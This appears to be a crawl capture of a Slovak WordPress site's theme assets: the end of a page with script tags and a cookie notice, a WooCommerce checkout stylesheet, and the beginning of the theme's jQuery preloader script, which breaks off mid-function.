<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-scrollMonitor.js' id='thegem-scroll-monitor-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-itemsAnimations.js' id='thegem-items-animations-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.collagePlus.min.js' id='jquery-collagePlus-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.touchSwipe.min.js' id='jquery-touchSwipe-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.carouFredSel.js' id='jquery-carouFredSel-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-gallery.js' id='thegem-gallery-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/diagram_line.js' id='thegem-diagram-line-js'></script>

			<div id="cookie-notice" role="banner" class="cn-bottom wp-default" style="color: #fff; background-color: #000;"><div class="cookie-notice-container"><span id="cn-notice-text">Táto webstránka používa súbory cookies. Pokračovaním v prehliadaní s tým súhlasíte.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button wp-default button">Ok</a><a href="https://www.google.com/policies/technologies/cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button wp-default button">Čítať viac</a>
				</div>
				
			</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://jedenast.sk/wp-content/themes/thegem/css/thegem-woocommerce1.css
body_size: 4372
content:
.woocommerce-cart .woocommerce,
.woocommerce-checkout .woocommerce,
.woocommerce-wishlist .woocommerce {
	margin-top: 79px;
}

.woocommerce .checkout .tabs {
	margin: 0;
}
.checkout .gem_tour_tabs_wrapper {
	margin: 0;
}

.woocommerce .checkout_coupon {
	display: block;
	padding: 0 25px;
	vertical-align: top;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 51px;
}
.woocommerce .checkout-steps + .checkout-notice {
	margin-top: -80px;
}
.woocommerce .checkout-steps + .checkout-notice + .checkout_coupon {
	margin-top: 15px;
}
.woocommerce .checkout-steps + .checkout-notice + .checkout_coupon + .woocommerce-checkout,
.woocommerce .checkout-steps + .checkout-notice + .checkout_coupon + .checkout-contents {
	margin-top: 35px;
}


.woocommerce-billing-collumns {
	padding: 55px 19px 36px 19px;
}
.woocommerce-billing-collumns .woocommerce-billing-collumn {
	display: inline-block;
	width: 50%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0 16px;
	vertical-align: top;
}
.woocommerce-billing-collumns .woocommerce-billing-collumn.odd {
	padding-left: 0;
}
.woocommerce-billing-collumns .woocommerce-billing-collumn.even {
	padding-right: 0;
}
.woocommerce-shipping-fields .woocommerce-billing-collumns {
	padding-bottom: 0;
}
.woocommerce .checkout .form-row,
.woocommerce .checkout .shipping_address .shiping-address-continue,
.woocommerce .checkout #tab-checkout_billing .shiping-address-continue,
.woocommerce-billing-collumns.bottom-collumns,
.woocommerce .edit-address-form .woocommerce-billing-collumn .form-row {
	position: relative;
	margin: 16px 0 0 0;
	float: left;
	width: 100%;
}


.woocommerce .woocommerce-billing-fields > h2,
.woocommerce .woocommerce-shipping-fields > h2,
.checkout-login h2,
.checkout-signin h2,
.woocommerce .my-account-signup h2,
.create-account-popup h2 {
	position: relative;
	margin: 0 0 12px 0;
}

.create-account-popup h2 {
	margin-bottom: 47px;
}

.woocommerce .woocommerce-shipping-fields > h2 {
	margin-bottom: 48px;
}

.checkout-login h2,
.woocommerce .my-account-signup h2 {
	margin-bottom: 28px;
}

.checkout-signin h2 {
	margin: 0 0 60px 0;
}

.woocommerce form.checkout .form-row-first,
.woocommerce form.checkout .form-row-last,
.woocommerce-page form.checkout .form-row-first,
.woocommerce-page form.checkout .form-row-last {
    float: left;
    overflow: visible;
    width: 47%;
}

.woocommerce form.checkout .form-row-last,
.woocommerce-page form.checkout .form-row-last {
    float: right;
}

.woocommerce-billing-collumns.bottom-collumns {
	padding-top: 0;
}
.woocommerce-shipping-fields {
	padding-bottom: 36px;
}
.woocommerce .checkout .woocommerce-billing-collumns .woocommerce-billing-collumn .form-row:first-child,
.woocommerce .edit-address-form .woocommerce-billing-collumns .woocommerce-billing-collumn .form-row:first-child {
	margin: 0;
}
.woocommerce .checkout .form-row label,
.woocommerce .checkout .form-row label,
.woocommerce .edit-address-form .form-row label,
.woocommerce .checkout-login .login .form-row label,
.lost_reset_password .form-row label,
.woocommerce .my-account-signup .form-row label {
	display: block;
	margin: 0 0 7px 0;
}
.woocommerce .checkout  .form-row label abbr,
.woocommerce .edit-address-form .form-row label abbr,
.woocommerce .checkout-login .login .form-row label span.required,
.woocommerce .my-account-signup .form-row label span.required {
	border: 0;
	text-decoration: none;
}

.woocommerce .checkout .form-row .input-text,
.woocommerce .edit-address-form .form-row .input-text,
.select2-search .select2-input,
.woocommerce .checkout-login .login .form-row .input-text,
.woocommerce .lost_reset_password .input-text,
.woocommerce .my-account-signup .form-row .input-text {
	display: inline-block;
	position: relative;
	margin: 0;
	width: 100%;
	height: 40px;
	text-align: left;
	color: inherit;
	vertical-align: top;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	padding: 0 18px;
}
.select2-search .select2-input {
	height: 40px !important;
}
.woocommerce .checkout .form-row textarea.input-text,
.woocommerce .edit-address-form .form-row textarea.input-text {
	height: 216px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	padding: 10px 18px;
}

.chosen-container {
	width: 100% !important;
	position: relative;
	display: inline-block;
	vertical-align: middle;
	min-width: 150px;
	font: inherit;
}
.chosen-container-single .chosen-single,
.select2-container .select2-choice {
	display: block;
	padding: 0 17px;
	padding-right: 37px;
	height: 40px !important;
	line-height: 38px !important;
	overflow: hidden;
	text-align: left;
	white-space: nowrap;
	position: static;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	background-image: none;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}
.select2-container .select2-choice {
	position: relative;
}
.select2-container.select2-dropdown-open:not(.select2-drop-above) .select2-choice {
	border-bottom-left-radius: 0;
	-moz-border-bottom-left-radius: 0;
	-webkit-border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
	-moz-border-bottom-right-radius: 0;
	-webkit-border-bottom-right-radius: 0;
}
.select2-container.select2-dropdown-open.select2-drop-above .select2-choice {
	border-top-left-radius: 0;
	-moz-border-top-left-radius: 0;
	-webkit-border-top-left-radius: 0;
	border-top-right-radius: 0;
	-moz-border-top-right-radius: 0;
	-webkit-border-top-right-radius: 0;
}
.chosen-container-single .chosen-single div,
.edit-address-form .form-row .chosen-container-single .chosen-single div,
.select2-container .select2-choice .select2-arrow {
	width: 37px;
	height: 38px;
	position: absolute;
	cursor: pointer;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
}
.chosen-container-single .chosen-single div:before,
.select2-container .select2-choice .select2-arrow:before {
	content: '\e602';
	position: absolute;
	left: 5px;
	top: 11px;
	margin: 0;
	font-family: 'thegem-icons';
	font-size: 25px;
	line-height: 14px;
	font-weight: normal;
}
.select2-container.select2-dropdown-open .select2-choice .select2-arrow:before {
	content: '\e600';
}
.woocommerce-checkout .form-row .chosen-container-single .chosen-single div b {
	background: none !important;
}
.select2-container .select2-choice .select2-arrow b {
	display: none;
}
.chosen-container-single .chosen-single span,
.select2-container .select2-choice > .select2-chosen {
	height: 100%;
	color: inherit;
	line-height: 38px;
	margin: 0;
}
.select2-container.select2-container-active .select2-choice,
.select2-container.select2-container-active .select2-choices {
	border: 1px solid #666;
}

.select2-search {
	padding: 4px;
}

#ship-to-different-address-title {
	padding: 0;
}
.woocommerce .checkout .woocommerce-billing-collumn .form-row label.checkbox,
.woocommerce-checkout #ship-to-different-address label.checkbox,
.woocommerce .checkout #payment .payment_methods li label,
.woocommerce .checkout .create-account-popup .form-row label.checkbox,
.woocommerce .checkout.woocommerce-checkout-one-page .form-row.create-account-checkbox label.checkbox {
	position: static;
	display: inline-block;
	width: auto;
	font-size: inherit;
	color: inherit;
	vertical-align: top;
}
.woocommerce .checkout #payment .payment_methods li label .about_paypal {
	margin-left: 10px;
}
.woocommerce .checkout div.create-account {
	clear: both;
	padding-top: 20px;
}
.woocommerce .checkout .shipping_address {
	padding: 2px 0 0 0;
}
.woocommerce .checkout #tab-checkout_billing .shiping-address-continue {
	float: right;
}
.woocommerce-checkout .form-row.create-account {
	float: left;
}
.woocommerce .checkout .shipping_address .shiping-address-continue .button, .woocommerce .checkout #tab-checkout_billing .shiping-address-continue .button, .woocommerce .checkout .shiping-address-continue.shipping_address_bottom .button {
	margin: -12px 0 0 0;
	cursor: pointer;
}
.woocommerce .checkout .shiping-address-continue.shipping_address_bottom {
	float: right;
}
.woocommerce .checkout .shiping-address-continue.shipping_address_bottom .button {
	margin: 0 0 0 0;
}
.woocommerce .checkout .shiping-address-continue.shipping_address_bottom {
	margin-top: -54px;
}
.woocommerce .checkout #payment .payment_methods {
	list-style: none;
	padding: 0;
	margin: 0;
	padding-left: 26px;
}
.woocommerce .checkout #payment .payment_methods li {
	margin-bottom: 33px;
}
.woocommerce .checkout #payment .payment_methods li .payment_box {
	margin-top: 31px;
	padding: 21px 30px;
}
.woocommerce .checkout #payment .payment_methods li .payment_box p {
	margin: 0;
}

.woocommerce .checkout .place-order {
	float: right;
	margin: 0;
}
.woocommerce .checkout .place-order #place_order {
	margin: 0 0 0 0;
}
.woocommerce #order_review {
	padding-bottom: 36px;
}

.order_review_shop_table_wrapper {
	margin: 0 -15px;
	padding-top: 8px;
}
.woocommerce table.shop_table.order-details {
	width: 100%;
	border: 0;
	margin-bottom: 36px;
}
.checkout-cart-info > td {
	padding: 28px 50px 19px;
}
.woocommerce table.checkout-cart-info-table {
	width: 100%;
	border: 0;
}
.woocommerce table.checkout-cart-info-table tr {
	background-color: transparent;
}
.woocommerce table.checkout-cart-info-table tr:first-child {
	border-top: 0;
}
.woocommerce table.checkout-cart-info-table tr th {
	text-align: left;
	font-weight: normal;
}
.woocommerce table.checkout-cart-info-table tr th,
.woocommerce table.checkout-cart-info-table tr td {
	padding: 17px 0 21px 0;
}
.woocommerce table.shop_table.order-details thead tr th.product-name,
.woocommerce table.shop_table.order-details thead tr th.product-total {
	padding: 15px 0 19px 0;
	text-transform: uppercase;
}
.woocommerce table.shop_table.order-details thead tr th.product-name {
	width: 65%;
	text-align: left;
	padding-left: 174px;
}
.woocommerce table.shop_table.order-details thead tr th.product-total {
	width: 35%;
	text-align: right;
	padding-right: 111px;
}
.woocommerce table.shop_table.order-details tr.cart_item td.product-name,
.woocommerce table.shop_table.order-details tr.cart_item td.product-total,
.woocommerce table.shop_table.order-details tr.order_item td.product-name,
.woocommerce table.shop_table.order-details tr.order_item td.product-total {
	padding: 38px 0 34px 0;
}
.woocommerce table.shop_table.order-details tr.cart_item td.product-name,
.woocommerce table.shop_table.order-details tr.order_item td.product-name {
	text-align: left;
	padding-left: 40px;
}
.woocommerce table.shop_table.order-details tr.cart_item td.product-name .product-thumbnail,
.woocommerce table.shop_table.order-details tr.order_item td.product-name .product-thumbnail {
	display: inline-block;
	margin: 0 26px 0 0;
	vertical-align: middle;
}
.woocommerce table.shop_table.order-details tr.cart_item td.product-name .product-thumbnail img,
.woocommerce table.shop_table.order-details tr.order_item td.product-name .product-thumbnail img {
	width: 90px;
}
.woocommerce table.shop_table.order-details tr.cart_item td.product-name .product-info,
.woocommerce table.shop_table.order-details tr.order_item td.product-name .product-info {
	display: inline-block;
	vertical-align: middle;
}
.woocommerce table.shop_table.order-details tr.cart_item td.product-name .product-info .styled-subtitle,
.woocommerce table.shop_table.order-details tr.order_item td.product-name .product-info .styled-subtitle {
	margin-top: 0;
	margin-bottom: 0;
	text-transform: none;
}
.woocommerce table.shop_table.order-details tr.cart_item td.product-name .product-info dl.variation dt,
.woocommerce table.shop_table.order-details tr.order_item td.product-name .product-info dl.variation dt {
	float: left;
}
.woocommerce table.shop_table.order-details tr.cart_item td.product-name .product-info dl.variation dd,
.woocommerce table.shop_table.order-details tr.order_item td.product-name .product-info dl.variation dd {
}
.woocommerce table.shop_table.order-details tr.cart_item td.product-total,
.woocommerce table.shop_table.order-details tr.order_item td.product-total {
	text-align: right;
	padding-right: 57px;
}

@media only screen and (max-width:800px) {
	.woocommerce-billing-collumns .woocommerce-billing-collumn {
		display: block;
		width: 100%;
		padding-left: 0;
		padding-right: 0;
		margin-top: 62px;
	}
	.woocommerce-billing-collumns .woocommerce-billing-collumn:first-child {
		margin: 0;
	}
}
@media only screen and (max-width:540px) {
	.woocommerce .checkout_coupon .coupon {
		float: none;
	}
	.woocommerce .checkout_coupon .coupon #coupon_code {
		margin-right: 0;
		width: 100%;
		margin-bottom: 10px;
	}
}
.woocommerce ul.woocommerce-error {
	padding: 0;
	margin: 0 0 46px 0;
	list-style: none;
}
.woocommerce ul.woocommerce-error li {
	margin-top: 19px;
	padding: 17px 30px 15px 93px;
	position: relative;
}
.woocommerce ul.woocommerce-error li:first-child {
	margin: 0;
}
.woocommerce ul.woocommerce-error li strong {
	font-weight: normal;
}
.woocommerce ul.woocommerce-error li:before {
	position: absolute;
	left: 28px;
	top: 50%;
	font-size: 24px;
	font-family: 'thegem-icons';
	content: '\e66a';
	font-weight: normal;
	display: inline-block;
	width: 50px;
	height: 50px;
	line-height: 48px;
	text-align: center;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	margin-top: -25px;
}

.checkout-login-box, .checkout-lost-password-box {
	margin-bottom: 60px;
}
.checkout-lost-password-box {
	margin: 0;
}
.woocommerce .checkout-login-box .login-message-box {
	padding: 21px 35px 23px 35px;
	margin-bottom: 26px;
}

.woocommerce .checkout-login-box .woocommerce-info a {
	text-decoration: none;
}
.woocommerce .checkout-login-box .woocommerce-info a:hover {
	text-decoration: underline;
}
.woocommerce .checkout-login-box p {
	margin: 0;
}
.woocommerce .checkout-login-box h4 {
	margin: 0;
}
.woocommerce .checkout-login-box .login {
	margin-top: 27px;
}
.woocommerce #customer_login .checkout-login-box .login {
	margin: 0;
}
.woocommerce .checkout-login-box .login .form-row,
.woocommerce .checkout-lost-password-box .form-row {
	float: right;
	margin-top: 12px;
	margin-bottom: 24px;
}
.woocommerce .checkout-login-box .login .form-row .gem-button {
	padding-left: 70px;
	padding-right: 51px;
}
.woocommerce .checkout-lost-password-box .form-row {
	float: left;
	margin-bottom: 0;
	margin-top: 26px;
}
.woocommerce .checkout-login-box .login .form-row.form-row-first,
.woocommerce .checkout-login-box .login .form-row.form-row-last,
.woocommerce .checkout-lost-password-box .form-row.form-row-first,
.woocommerce .checkout-lost-password-box .form-row.form-row-last {
	float: left;
	margin-top: 0;
}
.woocommerce .checkout-login-box .login .form-row.form-row-first,
.woocommerce .checkout-lost-password-box .form-row.form-row-first,
.woocommerce .checkout-lost-password-box .form-row.form-row-last {
	margin-right: 30px;
}
.woocommerce .checkout-login-box .login .form-row label,
.woocommerce .checkout-lost-password-box .form-row label {
	display: block;
	margin-bottom: 12px;
}
.woocommerce .checkout-login-box .login .form-row .input-text,
.woocommerce .checkout-lost-password-box .form-row .input-text {
	width: 370px;
}
.woocommerce .checkout-login-box .lost_password a {
	font-size: 88.5%;
	line-height: 1.421;
	text-decoration: none;
}
.woocommerce .checkout-login-box .lost_password a:hover {
	text-decoration: underline;
}
#customer_login .checkout-login-box .login .login-row {
	margin: 0;
}
.woocommerce .checkout-login-box .login .form-row label.inline {
	display: inline-block;
	margin: 0 36px 0 8px;
	color: inherit;
	font-size: inherit;
}
.woocommerce .checkout-login-box .login .form-row .button,
.woocommerce .checkout-lost-password-box .form-row .button {
	margin-top: 0;
}
.checkout-lost-password-text {
	margin-bottom: 36px;
}
.woocommerce #customer_login {
	width: 100%;
}

.woocommerce .edit-address-form {
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	border: 1px solid transparent;
	padding: 56px 41px 65px 41px;
}
.woocommerce-account .woocommerce .edit-address-form {
	padding: 0;
	border: 0 none;
}
.woocommerce-account .woocommerce .main-account-title {
	margin-top: -10px;
}
.woocommerce-account .woocommerce h2 {
	margin-bottom: 12px;
}
.edit-address-form .form-row .chosen-container {
	width: 100% !important;
}
.woocommerce .edit-address-form .edit-address-form-save {
	float: right;
}
.woocommerce .edit-address-form .edit-address-form-save .button {
	margin: -7px 0 0 0;
}

.woocommerce table.shop_table.order-details.received-order {
	border: 1px solid transparent;
}

.woocommerce ul.order_details {
	list-style: none;
	padding: 0;
	margin: 0 0 25px 0;
}

.woocommerce ul.order_details li {
	margin: 11px 0 0 0;
	padding: 0 0 0 23px;
	position: relative;
}

.woocommerce ul.order_details li:before {
	content: '\e647';
	position: absolute;
	font-family: 'thegem-icons';
	font-weight: normal;
	position: absolute;
	left: 0;
}

.woocommerce ul.order_details li:first-child {
	margin: 0;
}

.order-bank-details h2 {
	margin: 30px 0 0 0;
}

table.myaccount-orders-table {
	width: 100%;
	margin-bottom: 36px;
	border: 1px solid transparent;
}

table.myaccount-orders-table thead th {
	padding: 7px 0 6px 0;
	font-size: 15px;
	text-align: center;
}

table.myaccount-orders-table tbody td {
	padding: 23px 0;
	text-align: center !important;
	border-top: 1px solid transparent;
}

table.myaccount-orders-table tbody tr:first-child td {
	border: 0;
}

table.myaccount-orders-table tbody td .button {
	margin: 0;
}

.order-info mark {
	font-weight: bold;
	background: transparent;
}

.woocommerce ul.digital-downloads {
	list-style: none;
	padding: 0;
	margin: 0;
}

.checkout-navigation-buttons {
	margin-top: 35px;
}

.checkout-navigation-buttons .checkout-prev-step button,
.checkout-navigation-buttons .checkout-next-step button,
.checkout-navigation-buttons .checkout-place-order button {
	margin: 0;
	position: relative;
}

.checkout-navigation-buttons .checkout-prev-step {
	float: left;
}

.checkout-navigation-buttons .checkout-next-step,
.checkout-navigation-buttons .checkout-place-order {
	float: right;
}

.checkout-navigation-buttons .checkout-prev-step button {
	padding-left: 46px;
}

.checkout-navigation-buttons .checkout-next-step button {
	padding-right: 46px;
}

.checkout-navigation-buttons .checkout-place-order button {
	padding-left: 63px;
	border-width: 2px;
	border-style: solid;
}

.checkout-navigation-buttons .checkout-prev-step button:before,
.checkout-navigation-buttons .checkout-next-step button:before,
.checkout-navigation-buttons .checkout-place-order button:before {
	content: '\e603';
	position: absolute;
	left: 15px;
	top: 0;
	bottom: 0;
	font-family: 'thegem-icons';
	font-size: 25px;
	font-weight: normal;
}

.checkout-navigation-buttons .checkout-next-step button:before {
	content: '\e601';
	left: auto;
	right: 15px;
}

.checkout-navigation-buttons .checkout-place-order button:before {
	content: '\e668';
	left: 27px;
}

h2#order_review_heading {
	margin: 0 0 30px 0;
}

.woocommerce .woocommerce-checkout .woocommerce-checkout-payment-total {
	width: auto;
	float: right;
}

.woocommerce .woocommerce-checkout .shop_table tfoot > tr > td {
	padding-top: 1px;
	padding-bottom: 4px;
	border: 1px solid #ffffff;
	border-top: 0;
}

.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total th,
.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total td {
	text-align: left;
	border: 0;
	border-top: 1px solid #ffffff;
}

.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total tr:first-child th,
.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total tr:first-child td {
	border: 0;
}

.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total th {
	min-width: 150px;
	padding: 16px 55px 16px 0;
}

.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total td {
	min-width: 150px;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods {
	list-style: none;
	padding: 0;
	margin: 0;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment {
	margin-top: 69px;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods .payment_box {
	padding: 50px 80px 51px 135px;
	margin: 23px 0 0 0;
	border-radius: 10px;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	position: relative;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods .payment_box:before {
	content: '\e646';
	width: 50px;
	height: 50px;
	font-family: 'thegem-icons';
	font-size: 25px;
	line-height: 14px;
	font-weight: normal;
	position: absolute;
	left: 46px;
	top: 50%;
	margin-top: -25px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	text-align: center;
	line-height: 50px;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods li {
	margin: 0;
	border-top: 1px solid #ffffff;
	padding: 18px 0 20px 0;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods li:last-child {
	border-bottom-width: 1px;
	border-bottom-style: solid;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods li:first-child {
	border-top: 0;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods label {
	display: inline;
	vertical-align: middle;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods .radio-sign {
	width: 16px;
	height: 16px;
	border-width: 2px;
	margin-right: 12px;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods .radio-sign:before {
	width: 8px;
	height: 8px;
	margin-left: -4px;
	margin-top: -4px;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods .payment_method_paypal label img {
	float: right;
	max-width: 165px;
	vertical-align: baseline;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .terms {
	margin: 0 0 30px 0;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .terms label {
	display: inline;
	margin: 0;
	vertical-align: middle;
}

.woocommerce .woocommerce-checkout #ship-to-different-address {
	padding-bottom: 10px;
}

.woocommerce .woocommerce-checkout #ship-to-different-address label {
	vertical-align: middle;
	margin: 0;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .terms .checkbox-sign,
.woocommerce .checkout-login-remember .checkbox-sign,
.woocommerce .woocommerce-checkout #ship-to-different-address .checkbox-sign,
.woocommerce .create-account-popup .checkbox-sign,
.woocommerce .wishlist_table .checkbox-sign,
.woocommerce .woocommerce-checkout-one-page .create-account-checkbox .checkbox-sign {
	width: 24px;
	height: 24px;
	margin-right: 12px;
	border-width: 1px;
	vertical-align: middle;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .place-order {
	margin-top: 30px;
}

h2#order_review_heading,
.woocommerce-billing-fields h2,
h2#ship-to-different-address-title,
.checkout-login h2,
.checkout-signin h2,
.woocommerce .my-account-signup h2,
.create-account-popup h2 {
	padding-left: 60px;
	position: relative;
}

h2#order_review_heading:before,
.woocommerce-billing-fields h2:before,
h2#ship-to-different-address-title:before,
.checkout-login h2:before,
.checkout-signin h2:before,
.woocommerce .my-account-signup h2:before,
.create-account-popup h2:before {
	content: '\e663';
	display: inline-block;
	font-family: 'thegem-icons';
	font-size: 48px;
	font-weight: normal;
	position: absolute;
	left: 0;
}
.checkout-login h2:before,
.checkout-signin h2:before,
.woocommerce .my-account-signup h2:before {
	left: -5px;
}

.woocommerce-billing-fields h2:before {
	content: '\e664';
}

h2#ship-to-different-address-title:before {
	content: '\e665';
}

.checkout-login h2:before {
	content: '\e666';
}

.checkout-signin h2:before {
	content: '\e667';
}

.woocommerce .my-account-signup h2:before {
	content: '\e667';
}

.create-account-popup h2:before {
	content: '\e622';
}

.woocommerce .checkout-login .login .form-row .input-text,
.woocommerce .my-account-signup .register .form-row .input-text {
	width: 100%;
}
.woocommerce .my-account-signup .woocommerce-password-strength {
	padding-top: 15px;
}
.woocommerce .my-account-signup .woocommerce-password-hint {
	font-size: 14px;
	display: block;
}
.woocommerce-password-strength.bad,
.woocommerce-password-strength.short {
	color: #f44336;
}
.woocommerce-password-strength.good {
	color: #e6ac00;
}
.woocommerce-password-strength.strong {
	color: #3fc627;
}

.woocommerce .checkout-signin .checkout-as-guest {
	margin-bottom: 49px;
}

.woocommerce .checkout-signin .checkout-as-guest,
.woocommerce .checkout-signin .checkout-create-account {
	display: block;
}

.woocommerce .checkout-signin .checkout-as-guest button,
.woocommerce .checkout-signin .checkout-create-account button {
	display: block;
	width: 100%;
	margin: 0;
}

.checkout-login .login .form-row .checkout-login-remember {
	display: inline-block;
	vertical-align: middle;
	padding-top: 11px;
}

.checkout-login .login .form-row .checkout-login-remember label {
	display: inline-block;
	margin: 0 0 0 0;
	vertical-align: middle;
}

.woocommerce .checkout-login .checkout-login-button,
.woocommerce .my-account-signup .register .checkout-login-button {
	margin-right: 27px;
}

.woocommerce .checkout-login .checkout-login-button button,
.woocommerce .my-account-signup .register .checkout-login-button button {
	margin: 0;
}

.woocommerce .checkout-login .login .form-row.inline {
	display: inline-block;
	vertical-align: top;
	margin-right: 17px;
}

.woocommerce .checkout-login .login .lost_password {
	display: inline-block;
	vertical-align: middle;
	margin: 0;
	padding: 13px 0 0 21px;
	position: relative;
}

.woocommerce .checkout-login .login .lost_password:before {
	content: '';
	display: block;
	width: 1px;
	height: 30px;
	font-size: 0;
	position: absolute;
	left: 0;
	top: 10px;
}

.woocommerce .lost_reset_password .restore-password-button {
	margin-top: 41px;
}

.woocommerce .lost_reset_password .gem-button {
	margin: 0;
}

.woocommerce .lost_reset_password p {
    margin: 0;
}

.woocommerce .lost_reset_password p.form-row input {
	float: none;
}

.woocommerce .lost_reset_password p.form-row {
	margin-top: 16px;
}

.woocommerce .lost_reset_password p.form-row.form-row-first,
.woocommerce .lost_reset_password p.form-row.form-row-last {
	width: 47%;
    margin-top: 30px;
}

.woocommerce .lost_reset_password p.form-row.form-row-last {
	margin-top: 16px;
}


.woocommerce .order-customer-details h3 {
	margin: 0 0 25px 0;
}

.woocommerce .order-order-details {
	margin-top: 67px;
	margin-bottom: 77px;
}

.woocommerce .order-order-details .shop_table .product-total {
	min-width: 0;
}

.woocommerce .order-order-details h2 {
	margin: 0 0 41px 0;
}

#create-account-popup-overlay {
	display: none;
	position: fixed;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: 10000;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
	filter: alpha(opacity=80);
	-moz-opacity: 0.8;
	-khtml-opacity: 0.8;
	opacity: 0.8;
}

.woocommerce .create-account-popup {
	display: none;
	width: 650px;
	max-width: 100%;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	padding: 45px 54px 56px 54px;
	position: fixed;
	left: 50%;
	top: 50%;
	z-index: 10001;
	visibility: visible;
	transform: translateX(-50%) translateY(-50%);
	box-shadow: 0 0 70px -20px rgba(56, 69, 84, 0.55);
	-moz-box-shadow: 0 0 70px -20px rgba(56, 69, 84, 0.55);
	-webkit-box-shadow: 0 0 70px -20px rgba(56, 69, 84, 0.55);
}

.woocommerce .create-account-popup .create-account-notice {
	margin: 0 0 18px 0;
}

.woocommerce .create-account-popup .create-account-checkbox {
	float: left;
	width: auto;
}

.woocommerce .create-account-popup .checkout-create-account-button {
	float: right;
}

.woocommerce .create-account-popup .checkout-create-account-button button {
	margin: 0;
}

.woocommerce .create-account-popup .create-account-popup-bottom {
	margin-top: 30px;
}

.woocommerce .checkout .create-account-popup .form-row label.checkbox,
.woocommerce .checkout.woocommerce-checkout-one-page .form-row.create-account-checkbox label.checkbox {
	vertical-align: middle;
	margin: 0;
}


.woocommerce-checkout-review-order-table .responsive > tr > td {
	padding: 0;
	border: 0 none;
}
@media (max-width: 767px) {
	.woocommerce-checkout-review-order-table .no-responsive {
		display: none;
	}
	.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total th {
		padding-right: 0;
		min-width: 0;
	}
}
@media (min-width: 768px) {
	.woocommerce-checkout-review-order-table .responsive {
		display: none;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://jedenast.sk/wp-content/themes/thegem/js/functions.js
body_size: 5033
content:
(function($) {
	$.fn.thegemPreloader = function(callback) {
		$(this).each(function() {
			var $el = $(this);
			if(!$el.prev('.preloader').length) {
				$('<div class="preloader">').insertBefore($el);
			}
			$el.data('thegemPreloader', $('img, iframe', $el).add($el.filter('img, iframe')).length);
			if($el.data('thegemPreloader') == 0) {
				$el.prev('.preloader').remove();
				callback();
				$el.trigger('thegem-preloader-loaded');
				return;
			}
			$('img, iframe', $el).add($el.filter('img, iframe')).each(function() {
				var $obj = $('<img>');
				if($(this).prop('tagName').toLowerCase() == 'iframe') {
					$obj = $(this);
				}
				$obj.attr('src', $(this).attr('src'));
				$obj.on('load error', function() {
					$el.data('thegemPreloader', $el.data('thegemPreloader')-1);
					if($el.data('thegemPreloader') == 0) {
						$el.prev('.preloader').remove();
						callback();
						$el.trigger('thegem-preloader-loaded');
					}
				});
			});
		});
	}
})(jQuery);

(function($) {

	var oWidth=$.fn.width;
	$.fn.width=function(argument) {
		if (arguments.length==0 && this.length==1 && this[0]===window) {
			if (window.gemOptions.innerWidth != -1) {
				return window.gemOptions.innerWidth;
			}
			var width = oWidth.apply(this,arguments);
			window.updateGemInnerSize(width);
			return width;
		}

		return oWidth.apply(this,arguments);
	};

	var $page = $('#page');

	$(window).load(function() {
		var $preloader = $('#page-preloader');
